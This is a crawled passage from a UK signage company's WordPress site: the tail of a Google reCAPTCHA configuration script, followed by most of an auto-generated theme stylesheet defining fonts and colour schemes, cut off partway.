DwqAIw540McOcdMO6wrFwwoUrUVjChH4hfcOswqrCqClJwpk1w7/Dt8O+AcK8GsO0BRwbwpo8wpbCrsOtfsK7empvBMOVHzjDuUbDtGLDo8KPbsOcw6YCP8OKw7HDtUYYwq3ChcO0ccKDwq3Cug/Dqn9lwqEtw4wPw6BWw6w1wqJ7bsKfFcKhw6PCpcO5O8KkOj/DtRo7RMOrwqTDvsOlw6U2SsOcP8KYwqbDu8OgYmpZw63CqlfDh8O9eMOpwovCh0rCsSxzWsOiCztwM8OZw7dWw7QHwpXDqcOmKzBcw6nCnxrDkMK9agpNw7jCsR/CisOTwqHDrAXCrDAGIRfDrzs0FsKRwqHClhDDqsOHOy3Cr1ljA1IaeMK+WH/CnMOGwohlwrwew7ViF8KnwrjDscOXwqTDsGLClUsnKcKLOsOMIGDCisOIRnwncsO1WmNLPy/DiMOOw63Dj1zDuMKww4E8w7UJwrgFwqg1SVXCgMKBMMKaCsKmNcKuRsO4wpl0\x22],null,[\x22conf\x22,null,\x226LeSXWopAAAAAOZWW4CgvUlEK1YUYqx9PG3BgeDX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elitesigns.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RQAG+yfMJ9onntPstDWCmY43JFr332xODA8Pk7iV6ss\\u003d\x22,1,0,null,1,1768627589226,0,0,[17],null,[132],\x22RC-wThCn6mI0y9rfA\x22,null,null,null,null,null,\x220dAFcWeA6VN1fgaE-DfqReAc-SmT29lD4ylvaFouXmG3i_i7gYxue5gSosvJoCUbkIEgyQ68CCZFCGv0VFfaSjVIAy8Bi8SwAoOw\x22,1768710389360]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://elitesigns.co.uk/wp-content/themes/detailx/skins/default/css/__custom.css
body_size: 6807
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
:root{--theme-var-page_width:1290px;--theme-var-page_boxed_extra:60px;--theme-var-page_fullwide_max:1920px;--theme-var-page_fullwide_extra:60px;--theme-var-sidebar_width:410px;--theme-var-grid_gap:30px;--theme-var-rad:0px;--theme-var-sidebar_proportional:1;--theme-var-rad_koef:0;--theme-var-sidebar_prc:0.31782945736434;--theme-var-sidebar_gap_prc:0.031007751937984;--theme-var-sidebar_gap_width:40px}:root{--theme-font-p_font-family:"DM Sans",sans-serif;--theme-font-p_font-size:1rem;--theme-font-p_line-height:1.62em;--theme-font-p_font-weight:400;--theme-font-p_font-style:normal;--theme-font-p_text-decoration:inherit;--theme-font-p_text-transform:none;--theme-font-p_letter-spacing:0.1px;--theme-font-p_margin-top:0em;--theme-font-p_margin-bottom:1.57em;--theme-font-post_font-family:inherit;--theme-font-post_font-size:inherit;--theme-font-post_line-height:inherit;--theme-font-post_font-weight:inherit;--theme-font-post_font-style:inherit;--theme-font-post_text-decoration:inherit;--theme-font-post_text-transform:inherit;--theme-font-post_letter-spacing:inherit;--theme-font-post_margin-top:inherit;--theme-font-post_margin-bottom:inherit;--theme-font-h1_font-family:"Barlow Condensed",sans-serif;--theme-font-h1_font-size:3.167em;--theme-font-h1_line-height:1em;--theme-font-h1_font-weight:600;--theme-font-h1_font-style:normal;--theme-font-h1_text-decoration:none;--theme-font-h1_text-transform:uppercase;--theme-font-h1_letter-spacing:-0.6px;--theme-font-h1_margin-top:1.04em;--theme-font-h1_margin-bottom:0.46em;--theme-font-h2_font-family:"Barlow Condensed",sans-serif;--theme-font-h2_font-size:2.611em;--theme-font-h2_line-height:1.021em;--theme-font-h2_font-weight:600;--theme-font-h2_font-style:normal;--theme-font-h2_text-decoration:none;--theme-font-h2_text-transform:uppercase;--theme-font-h2_letter-spacing:-0.5px;--theme-font-h2_margin-top:0.7em;--theme-font-h2_margin-bottom:0.52em;--theme-font-h3_font-family:"Barlow Condensed",sans-serif;--theme-font-h3_font-size:1.944em;--theme-font-h3_line-height:1.086em;--theme-font-h3_font-weight:600;--theme-font-h3_font-style:normal;--theme-font-h3_text-decoration:none;--theme-font-h3_text-transform:uppercase;--theme-font-h3_letter-spacing:-0.35px;--theme-font-h3_margin-top:1.06em;--theme-font-h3_margin-bottom:0.68em;--theme-font-h4_font-family:"Barlow Condensed",sans-serif;--theme-font-h4_font-size:1.556em;--theme-font-h4_line-height:1.214em;--theme-font-h4_font-weight:600;--theme-font-h4_font-style:normal;--theme-font-h4_text-decoration:none;--theme-font-h4_text-transform:uppercase;--theme-font-h4_letter-spacing:0px;--theme-font-h4_margin-top:1.32em;--theme-font-h4_margin-bottom:0.67em;--theme-font-h5_font-family:"Barlow Condensed",sans-serif;--theme-font-h5_font-size:1.333em;--theme-font-h5_line-height:1.417em;--theme-font-h5_font-weight:600;--theme-font-h5_font-style:normal;--theme-font-h5_text-decoration:none;--theme-font-h5_text-transform:uppercase;--theme-font-h5_letter-spacing:0px;--theme-font-h5_margin-top:1.35em;--theme-font-h5_margin-bottom:0.7em;--theme-font-h6_font-family:"Barlow Condensed",sans-serif;--theme-font-h6_font-size:1.167em;--theme-font-h6_line-height:1.333em;--theme-font-h6_font-weight:600;--theme-font-h6_font-style:normal;--theme-font-h6_text-decoration:none;--theme-font-h6_text-transform:uppercase;--theme-font-h6_letter-spacing:0px;--theme-font-h6_margin-top:2.1em;--theme-font-h6_margin-bottom:0.9em;--theme-font-logo_font-family:"Barlow Condensed",sans-serif;--theme-font-logo_font-size:1.7em;--theme-font-logo_line-height:1.25em;--theme-font-logo_font-weight:600;--theme-font-logo_font-style:normal;--theme-font-logo_text-decoration:none;--theme-font-logo_text-transform:uppercase;--theme-font-logo_letter-spacing:0px;--theme-font-logo_margin-top:inherit;--theme-font-logo_margin-bottom:inherit;--theme-font-button_font-family:"DM Sans",sans-serif;--theme-font-button_font-size:14px;--theme-font-button_line-height:21px;--theme-font-button_font-weight:500;--theme-font-button_font-style:normal;--theme-font-button_text-decoration:none;--theme-font-button_text-transform:uppercase;--theme-font-button_letter-spacing:1.4px;--theme-font-button_margin-top:inherit;--theme-font-button_margin-bottom:inherit;--theme-font-input_font-family:inherit;--theme-font-input_font-size:16px;--theme-font-input_line-height:1.5em;--theme-font-input_font-weight:400;--theme-font-input_font-style:normal;--theme-font-input_text-decoration:none;--theme-font-input_text-transform:none;--theme-font-input_letter-spacing:0.1px;--theme-font-input_margin-top:inherit;--theme-font-input_margin-bottom:inherit;--theme-font-info_font-family:inherit;--theme-font-info_font-size:14px;--theme-font-info_line-height:1.4em;--theme-font-info_font-weight:400;--theme-font-info_font-style:normal;--theme-font-info_text-decoration:none;--theme-font-info_text-transform:none;--theme-font-info_letter-spacing:0px;--theme-font-info_margin-top:0.4em;--theme-font-info_margin-bottom:inherit;--theme-font-menu_font-family:"Barlow Condensed",sans-serif;--theme-font-menu_font-size:17px;--theme-font-menu_line-height:1.5em;--theme-font-menu_font-weight:600;--theme-font-menu_font-style:normal;--theme-font-menu_text-decoration:none;--theme-font-menu_text-transform:uppercase;--theme-font-menu_letter-spacing:0px;--theme-font-menu_margin-top:inherit;--theme-font-menu_margin-bottom:inherit;--theme-font-submenu_font-family:"DM Sans",sans-serif;--theme-font-submenu_font-size:15px;--theme-font-submenu_line-height:1.5em;--theme-font-submenu_font-weight:400;--theme-font-submenu_font-style:normal;--theme-font-submenu_text-decoration:none;--theme-font-submenu_text-transform:none;--theme-font-submenu_letter-spacing:0px;--theme-font-submenu_margin-top:inherit;--theme-font-submenu_margin-bottom:inherit;--theme-font-other_font-family:"DM Sans",sans-serif;--theme-font-other_font-size:inherit;--theme-font-other_line-height:inherit;--theme-font-other_font-weight:inherit;--theme-font-other_font-style:inherit;--theme-font-other_text-decoration:inherit;--theme-font-other_text-transform:inherit;--theme-font-other_letter-spacing:inherit;--theme-font-other_margin-top:inherit;--theme-font-other_margin-bottom:inherit}body{font-family:"DM Sans",sans-serif;font-size:1rem;font-weight:400;font-style:normal;line-height:1.62em;text-transform:none;letter-spacing:0.1px}p,ul,ol,dl,blockquote,address,.wp-block-button,.wp-block-cover,.wp-block-image,.wp-block-video,.wp-block-search,.wp-block-archives,.wp-block-archives-dropdown,.wp-block-categories,.wp-block-calendar,.wp-block-media-text{margin-top:0em;margin-bottom:1.57em}p[style*="font-size"],.has-small-font-size,.has-normal-font-size,.has-medium-font-size{line-height:1.62em}h1,.front_page_section_caption{font-family:"Barlow Condensed",sans-serif;font-size:3.167em;font-weight:600;font-style:normal;line-height:1em;text-decoration:none;text-transform:uppercase;letter-spacing:-0.6px;margin-top:1.04em;margin-bottom:0.46em}h2{font-family:"Barlow Condensed",sans-serif;font-size:2.611em;font-weight:600;font-style:normal;line-height:1.021em;text-decoration:none;text-transform:uppercase;letter-spacing:-0.5px;margin-top:0.7em;margin-bottom:0.52em}h3{font-family:"Barlow Condensed",sans-serif;font-size:1.944em;font-weight:600;font-style:normal;line-height:1.086em;text-decoration:none;text-transform:uppercase;letter-spacing:-0.35px;margin-top:1.06em;margin-bottom:0.68em}h4{font-family:"Barlow Condensed",sans-serif;font-size:1.556em;font-weight:600;font-style:normal;line-height:1.214em;text-decoration:none;text-transform:uppercase;letter-spacing:0px;margin-top:1.32em;margin-bottom:0.67em}h5{font-family:"Barlow Condensed",sans-serif;font-size:1.333em;font-weight:600;font-style:normal;line-height:1.417em;text-decoration:none;text-transform:uppercase;letter-spacing:0px;margin-top:1.35em;margin-bottom:0.7em}h6{font-family:"Barlow Condensed",sans-serif;font-size:1.167em;font-weight:600;font-style:normal;line-height:1.333em;text-decoration:none;text-transform:uppercase;letter-spacing:0px;margin-top:2.1em;margin-bottom:0.9em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:16px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0.1px}.sc_item_pagination_load_more .nav-links,.nav-links-more .nav-load-more,.nav-links-more .woocommerce-load-more,.woocommerce-links-more .woocommerce-load-more,.sidebar_small_screen_above .sidebar_control,.trx_addons_popup_form_field_submit .submit_button,.simple_text_link,.show_comments_single .show_comments_button,form button:not(.components-button),input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.sc_portfolio_preview_show .post_readmore,.wp-block-button__link,.post_item .more-link,div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.detailx_tabs .detailx_tabs_titles li a{font-family:"DM Sans",sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1.4px}.adp-popup-type-notification-box .adp-popup-button,.adp-popup-type-notification-bar .adp-popup-button,#sb_instagram[data-shortcode-atts*="feedOne"] .sbi_follow_btn a,#sb_instagram.feedOne .sbi_follow_btn a,.post-more-link,.nav-links-old,.latepoint-book-button,.round-square-2 .elementor-button{font-family:"DM Sans",sans-serif}.top_panel .slider_engine_revo .slide_title{font-family:"Barlow Condensed",sans-serif}blockquote{font-family:"DM Sans",sans-serif}.sc_layouts_menu_nav>li[class*="columns-"] li.menu-item-has-children>a,.sc_layouts_menu_nav li.menu-collapse li[class*="columns-"] li.menu-item-has-children>a,.sticky_socials_wrap.sticky_socials_modern .social_item .social_name,.search_modern .search_wrap .search_field,.search_style_fullscreen.search_opened .search_field,.sc_layouts_row_type_compact .sc_layouts_item_details,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.wp-playlist.wp-audio-playlist .wp-playlist-tracks,.wp-playlist.wp-audio-playlist .wp-playlist-item-title,.mejs-container *,.single-format-audio .post_featured .post_audio_author,.sc_layouts_blog_item_featured .post_featured .post_audio_author,#powerTip .box_view_html,.custom-html-widget .extra_item,table th,mark,ins,.logo_text,.theme_button_close_text,.post_price.price,.theme_scroll_down,.latepoint-lightbox-w h1,.latepoint-lightbox-w h2,.latepoint-lightbox-w h3,.latepoint-lightbox-w h4,.latepoint-lightbox-w h5,.latepoint-lightbox-w h6,.has-drop-cap:not(:focus):first-letter,.widget_calendar caption,.wp-block-calendar caption,blockquote>cite,blockquote>p>cite,blockquote>.wp-block-pullquote__citation,.wp-block-quote .wp-block-quote__citation{font-family:"Barlow Condensed",sans-serif}.post_meta{font-size:14px;font-weight:400;font-style:normal;line-height:1.4em;text-decoration:none;text-transform:none;letter-spacing:0px;margin-top:0.4em}.post-date,.rss-date,.post_date,.post_meta_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{}.wpgdprc,option,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.sc_layouts_title .breadcrumbs,.widget_product_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,.comments_list_wrap .comment_reply,.author_info .author_label,.nav-links-single .nav-links .nav-arrow-label,.post_item_single .post_tags_single a,.post_meta_item .post_sponsored_label,.post_meta_item.post_categories,.trx_addons_audio_player .audio_author,.format-audio .post_featured .post_audio_author,.wp-playlist.wp-audio-playlist .wp-playlist-tracks .wp-playlist-item-artist,.backstage-customizer-access-wrapper .backstage-customizer-access-button,.latepoint-w,.search_wrap .search_results .post_meta_item{font-family:"DM Sans",sans-serif}.logo_text{font-family:"Barlow Condensed",sans-serif;font-size:1.7em;font-weight:600;font-style:normal;line-height:1.25em;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.logo_footer_text{font-family:"Barlow Condensed",sans-serif}.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown .sc_layouts_menu_nav>li>ul{font-family:"Barlow Condensed",sans-serif}.menu_main_nav_area>ul,.sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Barlow Condensed",sans-serif;font-size:17px;line-height:1.5em}.menu_main_nav>li>a,.sc_layouts_menu_nav>li>a{font-weight:600;font-style:normal;text-decoration:none;text-transform:uppercase;letter-spacing:0px}.sc_layouts_menu_nav>li.current-menu-item>a,.sc_layouts_menu_nav>li.current-menu-parent>a,.sc_layouts_menu_nav>li.current-menu-ancestor>a,.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:600}.menu_main_nav>li>ul,.sc_layouts_menu_nav>li>ul,.sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"DM Sans",sans-serif;font-size:15px;line-height:1.5em}.menu_main_nav>li ul>li>a,.sc_layouts_menu_nav>li ul>li>a,.sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:400;font-style:normal;text-decoration:none;text-transform:none;letter-spacing:0px}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul,.menu_mobile .menu_mobile_nav_area>ul{font-family:"Barlow Condensed",sans-serif}.sc_layouts_panel_menu .sc_layouts_menu_dir_horizontal .sc_layouts_menu_nav>li>ul,.sc_layouts_panel_menu .sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown>ul>li ul,.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"DM Sans",sans-serif}.sc_blogger .sc_blogger_filters .sc_item_filters_tabs li a{font-family:"Barlow Condensed",sans-serif;font-weight:600;text-transform:uppercase}.sc_socials .social_item.social_item_type_names .social_name{font-family:"DM Sans",sans-serif}.sc_layouts_cart_items_short,.trx_addons_message_box,.single-cpt_portfolio .post-navigation .nav-links .nav-next a,.single-cpt_portfolio .post-navigation .nav-links .nav-previous a,.audio_now_playing,.categories_list .categories_link_more,.sc_events_item_meta_locality,.sc_events_item_more_link,.sc_events_item_meta_categories a,.sc_testimonials_item_author_subtitle,.sc_item_subtitle,.sc_socials.sc_socials_icons_names .social_item .social_name,.team_member_page .team_member_position,.sc_price_simple .sc_price_item_details,.sc_igenerator_form_field_tags_item,.sc_igenerator_form_field_tags_label,[class*="trx_addons_title_with_link"],.sc_price_item_price .sc_price_item_price_after,.sc_price_item .sc_price_item_subtitle,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_subtitle,.sc_icons_plain .sc_icons_item:not(.sc_icons_item_linked) .sc_icons_item_link,.sc_hotspot_item_popup .sc_hotspot_item_subtitle .post_meta_item{font-family:"DM Sans",sans-serif}.sc_testimonials_bred .sc_testimonials_item_content,.sc_testimonials_decoration .sc_testimonials_item_content,.sc_testimonials_alter2 .sc_testimonials_item_content,.sc_testimonials_alter .sc_testimonials_item_content,.sc_testimonials_fashion .sc_testimonials_item_content,.sc_testimonials_creative .sc_testimonials_item_content,.sc_testimonials_accent2 .sc_testimonials_item_content,.sc_testimonials_accent .sc_testimonials_item_content,.sc_testimonials_hover .sc_testimonials_item_content,.sc_testimonials_common .sc_testimonials_item_content,.sc_testimonials_list .sc_testimonials_item_content,.sc_testimonials_light .sc_testimonials_item_content,.sc_testimonials_extra .sc_testimonials_item_content,.sc_testimonials_plain .sc_testimonials_item_content,.sc_testimonials_simple .sc_testimonials_item_content,.sc_testimonials_default .sc_testimonials_item_content{font-family:"DM Sans",sans-serif}.trx_addons_alter_text,[data-tooltip-text]:after,.sc_icons.sc_icons_simple .sc_icons_item_more_link,.widget .trx_addons_tabs .trx_addons_tabs_titles li,.trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle,.trx_addons_video_list_controller_wrap .trx_addons_video_list_image_label,.trx_addons_audio_wrap .trx_addons_audio_navigation,.services_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a,.sc_events_item_price,.sc_events_item_date_day,.tabs_style_2.elementor-widget-tabs .elementor-tab-title,.trx_addons_list_parameters,.scroll_to_top_style_modern,.sc_blogger_default.sc_blogger_default_classic_time_2 .post_meta.sc_blogger_item_meta.post_meta_date,.sc_blogger_default.sc_blogger_default_classic_time .post_meta.sc_blogger_item_meta.post_meta_date,.team_member_brief_info_details .team_member_details_phone .team_member_details_value,.services_single .services_page_featured .sc_services_item_price,.sc_services .sc_services_item_price,.sc_services .sc_services_item_number,.sc_services_minimal .sc_services_item_subtitle,.sc_testimonials_modern .sc_testimonials_item_content strong,.social_item.social_item_type_names .social_name,.sc_countdown .sc_countdown_label,.sc_countdown_default .sc_countdown_digits,.sc_countdown_default .sc_countdown_separator,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_meta .post_meta_item,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_events_classic .sc_events_item_price,.sc_events_classic .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_counter_alter .sc_skills_total,.sc_skills_counter_extra .sc_skills_total,.sc_skills_counter_modern .sc_skills_total,.sc_skills_counter_simple .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.sc_skills_counter_alter .sc_skills_item_title,.sc_skills_counter_extra .sc_skills_item_title,.sc_skills_counter_modern .sc_skills_item_title,.sc_skills_counter_simple .sc_skills_item_title,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_icons_number .sc_icons_item_number,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap,.sc_hotspot_item_price,.sc_igenerator_extended .sc_igenerator_form_actions_item>a,.sc_igenerator_form_field_inner>label,.sc_tgenerator_result .sc_tgenerator_result_label,.sc_chat_form_field_prompt_label,.slide_info .slide_number,.h5-font-family{font-family:"Barlow Condensed",sans-serif}.sc_recent_news .post_item .post_meta,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_events_classic .sc_events_item_date,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_slider_controller_item_info_date,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{}.slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date{font-size:14px;font-weight:400;font-style:normal;line-height:1.4em;text-decoration:none;text-transform:none;letter-spacing:0px}.trx_expcol_button,.sc_button:not(.sc_button_simple),.sc_button.sc_button_simple,.sc_form button{font-family:"DM Sans",sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1.4px}.sc_tgenerator_result .sc_tgenerator_result_copy .sc_button,.sc_chat_form_field_prompt .sc_chat_form_field_prompt_button,.sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button,.sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button,.sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_button,.sc_icons .sc_icons_item_more_link,.sc_services .sc_services_item_more_link,.sc_blogger	.sc_blogger_item_button .item_more_link,.sc_promo_modern .sc_promo_link2{font-family:"DM Sans",sans-serif}.slider_outer_titles_outside_top .slider_titles_outside_wrap .slide_cats,.sc_portfolio.sc_portfolio_band .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_icons_plain .sc_icons_item .sc_icons_item_more_link,.sc_blogger_portestate .sc_blogger_item .sc_blogger_item_content .sc_blogger_item_meta .post_categories,.slider_pagination_style_title.sc_slider_controls_light .slider_pagination_wrap .slider_pagination_bullet,.sc_title_default h5.sc_item_title_tag + .sc_title_subtitle,.sc_portfolio.sc_portfolio_simple .sc_portfolio_item .post_content_wrap .post_meta .post_categories,.sc_portfolio.sc_portfolio_default .sc_portfolio_item .post_featured .post_info .post_meta .post_categories,.sc_style_toggle .sc_blogger .sc_item_filters_wrap .sc_item_filters .sc_item_filters_header .sc_item_filters_subtitle,.sc_portfolio .sc_portfolio_item .post_meta .post_meta_item,.sc_blogger_lay_portfolio_grid .sc_blogger_item .post_meta .post_categories,.sc_blogger_lay_portfolio .sc_blogger_item .post_meta .post_categories{font-family:"DM Sans",sans-serif}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-progress-percentage,.elementor-widget-toggle .elementor-toggle-title,.elementor-widget-tabs .elementor-tab-title,.elementor-widget-progress .elementor-title,.elementor-progress-bar,.elementor-widget-counter .elementor-counter-number-wrapper{font-family:"Barlow Condensed",sans-serif}.custom_icon_btn.elementor-widget-button .elementor-button .elementor-button-text,.elementor-widget-counter .elementor-counter-title,.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title small{font-family:"DM Sans",sans-serif}body.edit-post-visual-editor{font-family:"DM Sans",sans-serif !important;font-size:1rem;font-weight:400;font-style:normal;line-height:1.62em;text-transform:none;letter-spacing:0.1px}.editor-post-title__block .editor-post-title__input{font-family:"Barlow Condensed",sans-serif;font-size:3.167em;font-weight:600;font-style:normal}.block-editor-block-list__block{margin-top:0em;margin-bottom:1.57em}form.mc4wp-form .mc4wp-form-fields input[type="email"]{font-size:16px;font-weight:400;font-style:normal;line-height:1.5em;text-decoration:none;text-transform:none;letter-spacing:0.1px}form.mc4wp-form .mc4wp-form-fields input[type="submit"]{font-family:"DM Sans",sans-serif;font-size:14px;font-weight:500;font-style:normal;line-height:21px;text-decoration:none;text-transform:uppercase;letter-spacing:1.4px}#style-5.mc4wp-form .mc4wp-form-fields input[type="email"]{font-family:"Barlow Condensed",sans-serif}.wpcf7 span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-family:"DM Sans",sans-serif}.scheme_default,body.scheme_default{--theme-color-bg_color:#F4F4F4;--theme-color-bd_color:#D9D9D9;--theme-color-text:#615F5C;--theme-color-text_light:#949087;--theme-color-text_dark:#18171A;--theme-color-text_link:#EA0A0B;--theme-color-text_hover:#ea0a0b;--theme-color-text_link2:#ea0a0b;--theme-color-text_hover2:#ea0a0b;--theme-color-text_link3:#DFD000;--theme-color-text_hover3:#F1E103;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EEEEEE;--theme-color-alter_bd_color:#D9D9D9;--theme-color-alter_bd_hover:#C9C9C9;--theme-color-alter_text:#615F5C;--theme-color-alter_light:#949087;--theme-color-alter_dark:#18171A;--theme-color-alter_link:#EA0A0B;--theme-color-alter_hover:#ea0a0b;--theme-color-alter_link2:#FF4311;--theme-color-alter_hover2:#FF5A20;--theme-color-alter_link3:#DFD000;--theme-color-alter_hover3:#F1E103;--theme-color-extra_bg_color:#011e41;--theme-color-extra_bg_hover:#2C2B2E;--theme-color-extra_bd_color:#363537;--theme-color-extra_bd_hover:#4A494B;--theme-color-extra_text:#949087;--theme-color-extra_light:#8C8B92;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#EA0A0B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#C9C9C9;--theme-color-input_bd_hover:#D9D9D9;--theme-color-input_text:#615F5C;--theme-color-input_light:#949087;--theme-color-input_dark:#18171A;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#18171A;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(244,244,244,0);--theme-color-bg_color_02:rgba(244,244,244,0.2);--theme-color-bg_color_07:rgba(244,244,244,0.7);--theme-color-bg_color_08:rgba(244,244,244,0.8);--theme-color-bg_color_09:rgba(244,244,244,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(217,217,217,0.2);--theme-color-alter_dark_015:rgba(24,23,26,0.15);--theme-color-alter_dark_02:rgba(24,23,26,0.2);--theme-color-alter_dark_05:rgba(24,23,26,0.5);--theme-color-alter_dark_08:rgba(24,23,26,0.8);--theme-color-alter_link_02:rgba(234,10,11,0.2);--theme-color-alter_link_07:rgba(234,10,11,0.7);--theme-color-extra_bg_color_05:rgba(1,30,65,0.5);--theme-color-extra_bg_color_07:rgba(1,30,65,0.7);--theme-color-extra_link_02:rgba(234,10,11,0.2);--theme-color-extra_link_07:rgba(234,10,11,0.7);--theme-color-text_dark_003:rgba(24,23,26,0.03);--theme-color-text_dark_005:rgba(24,23,26,0.05);--theme-color-text_dark_008:rgba(24,23,26,0.08);--theme-color-text_dark_015:rgba(24,23,26,0.15);--theme-color-text_dark_02:rgba(24,23,26,0.2);--theme-color-text_dark_03:rgba(24,23,26,0.3);--theme-color-text_dark_05:rgba(24,23,26,0.5);--theme-color-text_dark_07:rgba(24,23,26,0.7);--theme-color-text_dark_08:rgba(24,23,26,0.8);--theme-color-text_link_007:rgba(234,10,11,0.07);--theme-color-text_link_02:rgba(234,10,11,0.2);--theme-color-text_link_03:rgba(234,10,11,0.3);--theme-color-text_link_04:rgba(234,10,11,0.4);--theme-color-text_link_07:rgba(234,10,11,0.7);--theme-color-text_link2_08:rgba(234,10,11,0.8);--theme-color-text_link2_007:rgba(234,10,11,0.07);--theme-color-text_link2_02:rgba(234,10,11,0.2);--theme-color-text_link2_03:rgba(234,10,11,0.3);--theme-color-text_link2_05:rgba(234,10,11,0.5);--theme-color-text_link3_007:rgba(223,208,0,0.07);--theme-color-text_link3_02:rgba(223,208,0,0.2);--theme-color-text_link3_03:rgba(223,208,0,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#242326;--theme-color-text_link_blend:#f7161a;--theme-color-alter_link_blend:#f7161a}.scheme_dark,body.scheme_dark{--theme-color-bg_color:#011e41;--theme-color-bd_color:#363537;--theme-color-text:#D6D6D8;--theme-color-text_light:#8C8B92;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#EA0A0B;--theme-color-text_hover:#FF2020;--theme-color-text_link2:#FF4311;--theme-color-text_hover2:#FF5A20;--theme-color-text_link3:#DFD000;--theme-color-text_hover3:#F1E103;--theme-color-alter_bg_color:#011e41;--theme-color-alter_bg_hover:#2C2B2E;--theme-color-alter_bd_color:#363537;--theme-color-alter_bd_hover:#4A494B;--theme-color-alter_text:#D6D6D8;--theme-color-alter_light:#8C8B92;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#EA0A0B;--theme-color-alter_hover:#FF2020;--theme-color-alter_link2:#FF4311;--theme-color-alter_hover2:#FF5A20;--theme-color-alter_link3:#DFD000;--theme-color-alter_hover3:#F1E103;--theme-color-extra_bg_color:#011e41;--theme-color-extra_bg_hover:#2C2B2E;--theme-c